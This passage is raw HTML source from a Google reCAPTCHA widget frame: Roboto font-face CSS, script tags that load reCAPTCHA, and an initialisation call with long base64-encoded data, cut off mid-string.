  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="uQsC45T4j8ndMmlz1rN-GA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="uQsC45T4j8ndMmlz1rN-GA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="uQsC45T4j8ndMmlz1rN-GA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22aQUDw4nCsFjChGowLmLDqULCqcKVw4DDqsOiw4LCv0RBwpvDhG/Dr8O4w5DDh3tZw7tgFsOIw4bCg0c0wpHDlMKUw4R9wqjDoGjDuHbDtnHClMO+woHDuirDgsKaYcOeTg/DsMOqS8KNCG9vaMKmccOxw4TDiMK5UsKSwrPDgcKadcOAw6l2w7bDj8Kcw5NcCW7CqMOow5VQeMOSY3jDjMODEgjCpR01ecOJCHrDuTcsGcO0M8O2c8KjfVciUSoYw7nDnWM4wpUdEMOnw5XCncOTw6Vew7xawofCp8ONKcOpw5xlVTjDv8O/L8Oywoscw7Igw5bDosOmwpcLwprDncKnw71hw6rDncKvwp7CqMKHw6tTJk7DisOKOMORwqTDjHhrwrLDg1lEw64Pw7s0MsK6w5UOw6x+w5XCug5NwrDCo8OBZHTCkgkCEhUUw75rJsK8UywZw51Mw5nDuMO9J8KiUMOhaRLDt8KqaQ/CjcKuLnkoB8O0w6PDjTrDg1YTJ8KBXH3Ci8K+Qz8IbMO8w6zDosOWO195worDoSPDgcKVwqTCpcOkw5wHwqjCphYCw6RNwohKw5MjehLCr8KFwqkNwr9nF0kcw64UFMOJw7/DnR9iJ8ODZ8KBKMK2w6nDl8OpCcKPLMKzw4bChQnDrFHCmy/CrMK0wq/[base64]/[base64]/DgsOlQyxiw6nCs8OTYiUtLDDDucOdw59NMBhkw7kRwq7DpcKPV8Kgw58pw6nDpAbDv8KfwqrDkcOJRMOrdcOVw7nDr8K+ZsK1cMKYw7DChhvDvnTCohJjJR/DkcOpwp/DqBjCm8O7wqh4w4jCuUIww6rCpxAzIMO/[base64]/[base64]/DgDrDj0vCqXEoUcOcw6Aawp19wrxXTXXCn8OGbVMuPsK0VE0Iwq4hBVzCt8KAwokZUcOLwpYRwpXDp8Kdw6IPw5HCghLCr8ONwp0Dw4LDsMKSwrp/wpMKdsKrFcKcPxVTwpDDn8Otw5bDvHjDpDIXw47DmF8yHMOKIGsRw6ktwrR7ORDDrEFKw4x3wpnCssK/wrPCtVNuBMKcw7/ChsKCP8OdH8Ocw4ItwpLCh8OhZsONTsOPZMK0YRbCjTtyw5rDrcKqw5XDpjTCr8Ovw4lXIErCt0sgw6lXdnnCrALDn8OUcXJRccKmGcKKwrXDpGhCw57Ctx7Dhy/[base64]/[base64]/Dizo8wo0/[base64]/wqrCkGRUbjrDikHDp8OtacOHwq97wqTDpsOcwpLDsMOJMFo3T33CkQUGwpfDo3I9HcO7C8KPw5bDmMO8wqLCg8K9wrsRWcOewrzCocK4QMK9w6QgVsK7wqLCjcOOVsKtPCTCuz7ClcOPw6ZCSkMVX8K+w5DCo8K/wpRYw7sTw5M5wrNnwqs6w4VLKMK8DBwdwpXCgMKGwqjCocKCaAcFw47CuMONw58aSCTCicKewrcyXsOgKzlzccKif301w4JfNcKvLwFTesKbwph9KMOybxbCrmk4w6V/wrnDvcOOw5DDhVPCjMKRMsKVwrvCjsOmPCjCr8K4wprCkTPCiFclw5fDljkJw6BIQWDDkMKqwovDmxTClEXCqsONwrNdw6RJw64Cwpldw4HDhRNpK8OxcsO8wr3ChSR/wrt8wpAhNsOGwovCkxTCs8KOAsOxV8KVwp/[base64]/[base64]/Drw9JCMKFZcKvwoDDqXjCiiRpKh/DjxgZw4BOw7Jnw7vCrWrDqcOALjDDkMOewq5FFcK6woLDv07ChsKcwqEXw6hAQMKsCcOqO8KxS8KmH8K7UhPCskLCi8O4wrzDvg7Dr2Rjw5YCaGzCssO/wq3DncO6MhPDmBzDr8KuwqLDrX1xfcKQw5dIwprDvTjDrMKtwoUbwq49X37Dv1cAeTvCgMORUMOlXsKiwr/DsBgEUsOEwqRww4rCk35kfMOWwpYSworDhcKaw5dswoZcHyRJwoAEPBPCr8KNwqY/[base64]/wrl3O3fCrx7CvUTDjVJaVDHCpjbDisKQGcOYwokTRClVw641JyTCoCB7ci1KewZzM1gPwpMTw6BSw7g8PcK5DMOSVUTCjw9NKhzCsMO0wqvDrsOQwqhYacO1GGDCh3nDnn1IwodWAsOOewVXw5shwrDDn8O6wqN0eUg8w4QUbn3DncOtVj8/[base64]/CqMO3QcOLwoELw4PDpTfDtsOMw4nDicOHwo5pwqoAbyhgw6otCsOgS8Kjwo8cworCucOpw6IhGGvCgcOSw67CmwPDt8KFFsOVw7HDrsOjw4bDm8KPw5LDhDQHC1o/RcOTMCvDqAzCslUXelJiWsOEw53CjcOkU8KhwqttScKcRcKrwpQow5U/RMKtwpo9wpDDvAc1X1FHw6PCu3XCoMKKMHbCucKOwqQ2wovCsRrDgB9iw4cJBMOLwqEvwoplC2/[base64]/CgVLCjVXDklMvK1jCl8KGw7EFAcKiGB8Lw4IXw7MAwqnDuhYTIcOAw47DscKdwqDDvsKeI8KzO8OBDsO7c8K7RsKGw47CksOCZ8KbUVxXwpTDrMKdQsKrA8OVZD7DojfCosOnw5DDpcO1IjB5w6DDqMO5wol/w4nDg8OGwoHDkMKVAGjDlG3CgH7DuBjCj8OwMj7DnmsUWMOVw4QQKsOERcO/w7UTw4LDkQPCjhs9wrfCjsOpw5EvesKIIig8AcORXHLDpD3DisOARXwIOsKAGyEQwr0QUnfDtAwIDmHDosOuw6gFFkDCmWvDmkrDnhBkw6JFw7bCh8Ofw5zCmcOyw5/[base64]/QgIlw50WfcKswrbCnsKZwqc2WcKvYXBLwpHCvwgEb8K5w7zDnV8IRG1pw7nDmMKDI8Onw5vDpBJRNsKwfH7DlQ3CtF4Mw4YAMcOMAcKqw7vDp2TDsHk+T8OSwqJrM8Omw6rDvcOPwoJ7LT4Uwo7CgsOgWCJOeQTCiSshbMO/ccKMPGtdw6LDnzLDgcKjVcOBW8K7HcO5bMKINcOPwoZRw4M6LTbDtikhBmbDinLDgAwqwrYxSwxMWx0iDhbCvMK5csOODsKhw7zCogPChwLCr8Odw4PDni95w5bCoMK/w685JMKYccO+wrvCuALCjwDDg24xZ8KvXVbDpBd6FsK8w6g5w4JZZ8KWYxg4w5jCuwtyWS42w7HDrsKhBR/CicKMwobDtMOkw68RHxxBwpbCv8Kgw7F5PMOJw4LDmMKAJMO+w6LDosK+wqnClRYrKMOsw4UDw6RxZsKtwqrCmcKMExDCssOhaQ7CgsKAKTbCj8KewqrCt3bDpkTCocOCwp4Aw4vCgsOxD0XDszXDtV7Dp8Oswq/DuUbDrXEmw4U7ZsOYe8Olw4DDlTXDvjbDjxPDuDdNKnUDw6YYwqjCly0GXcK4L8O4wpZFUytRwrgldSDDnSHDkMO/w5/DpMKUwoQEwrN0w7wVUsOswrQnwoLDmcKvw7oPw5HClcKYcMO5XMO/KsOuMjsPwqEfwr9bHcOFw5UkQljDoMKVDcK4XyTCvcOqwqnDjgXCk8K4w78Twogiwpspw4TDow44I8KEc2xUO8KTw6VfNB4awr3ChUvCiCIRw7fDlFDDkVHCuENDw78WwqPDm0UNN3zDvkLCgMOzw59vw6VNM8K/w47DlV/[base64]/w7fCrMKVOEoowojCvMOIB8OeZ8KowpnChsOHw6JBQnEyVsO6QghwCQcdw7nDoMOofktJViMTL8K8wop4w6d4w4NuwqUgwrPCgUE2E8OIw6UcUsODwr7DrjcewpnDp3XCgcKMTmPCnMOvFgUaw48tw4hsw48ZacOsccKkLWHDv8K6CcK6A3FGA8OEw7UHw5JrbMK/PFVqwoPDjjxxAcKZdkXDknrDocKcwqjCjHhAPcOFH8KtBgrDh8OIKznCvsOYYWHCj8KOZ3nDo8KqHijDsCLDsgLDuTXDkHDDrzg3wr3Cs8O5QMKJw7k4wrlkwpjCu8K8JntON3dawpjDjMKTw5cDw5fCsmLCmDwWAkTCgsKSUAfDssKqCF/Cq8KtT03DlDvDusOTKRLClAbCt8Kcwod0UcONBVQ7w6ZOwpbCpsKqw49rIDQ1w7vDhcORCMOjwq/DvMKpw4t4wqwVHQZlCQLDpsKKdWLChcO7wrDCmX7CgxLDu8K3O8KYwpJrwpXCoisoMzVVw4LCsSjCm8KPw4fCsEI0wpsjw4laVMOkwrnDiMO/AsOgwopEw4Ulw7wER0paHwzCi1jDlEjDtMKkL8KhHnczw7FtFsO2fxFAwrrDosKeTl3CqcKKOWxLUMKvTsO1NQvDgkUQwoJBCHbDhSYAEkzChsK9E8Kfw6zDjEoiw704w5lWwpHDvyUjwqLDkMO/w6JRwrjDtMKSw5MmS8OewqDDlj5dRMKxNsO5Iy0VwrhyfSXCn8KaSMKOwrk/NMKVH1fClk/Dr8KewrfCm8KYwpt7JsKyfcKOwqLDlMKww5hOw5PCuxbChsKEwocgS2FjChIvwqfCiMKcL8OqBcKwJR7CqA7CiMKow40lwpU2D8ORczdXw7zDjsKBUWxYVXvCkMORNFHDmB5hQsKjF8KpdBV/wrnDj8OYwq/DpzkbB8ODw4XCn8KOw4ctw5BMw4dOwqfDq8OkC8OmAsODw5Q6wqACKMKfKDEuw7jDsRs2w6TCoSolw6zDkX7CrQ9Pw4HCoMOiwoVUACjDpsOqwrAec8OzQcKnwoopHMOeFGYGb0vDi8K4ccO+Y8OcGw1hUcOBN8Kje0xAHA/Dr8OOw4JYHcKaanNLIlJGwr/CpcOxSzjDhG3CpXLDuinCisOyw5YWcsKKwobCnSTDgMOcbwzCpA0YeSZ2YsKYQcKHXAbDhSh9w7saVDXDpMKuw7LCoMOhJxofw5nDqX11TC3DusKXwrDCtcOPw4rDrcKjw4TDtcOEwrNrdUfCn8KtFj9/OMOIw4tdwr/Du8O2wqHDvRfDj8O/w6/[base64]/Y8K3woJ2BMO5wospwoLDuUnCuz4XwrbCgsKow6rDnMKJB8Opw5LCkcKMw7I2PMK9VCcpw6/CvcKQw6zDgVciWyADM8OqL07CoMKleg3Dq8Kww5fDkMK0w6zCh8O7Z8Ktw7PDkMOEMsK+YMKIwqU2IG/[base64]/DtSY+wpnDs2PCpcODa2vDhsKAeMOuY8KewprDhcKsGHsWw7LDuBN5OcK3wqoHRhDDoTNcw6phM2xMw5HCn0VWwqvDp8OifcK2wr7CrgHDj1oPw7XDoCN